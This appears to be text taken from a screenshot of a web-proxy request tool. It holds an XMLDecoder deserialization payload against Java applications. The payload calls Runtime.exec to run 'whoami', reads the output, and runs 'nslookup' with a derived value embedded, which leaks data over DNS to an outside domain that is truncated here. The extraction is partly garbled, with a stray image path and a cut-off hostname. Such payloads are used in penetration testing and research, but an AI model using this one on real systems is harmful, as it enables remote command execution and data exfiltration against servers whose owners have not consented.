 Go Cancel < >
Request
Raw Params Headers Hex XML
<object id="number" class="java.lang.Runtime" method="getRuntime">
<void id="process" method="exec">
<string>whoami</string>
</void>
</object>
<object idref="process">
<void id="inputStream" method="getInputStream"/>
</object>
<object id="inputStreamReader" class="java.io.InputStreamReader">
<object idref="inputStream"/>
</object>
<object id="bufferedReader" class="java.io.BufferedReader">
<object idref="inputStreamReader"/>
</object>
<object idref="bufferedReader">
<void id="line1" method="readLine"/>
</object>
<object idref="line1">
<void id="replacedline6" method="length">
</void>
</object>
<object id="number2" class="java.lang.Runtime" method="getRuntime">
<void id="process2" method="exec">
<string>nslookup <object
idref="replacedline6"/>
et</string>
</void>
</object>
</java>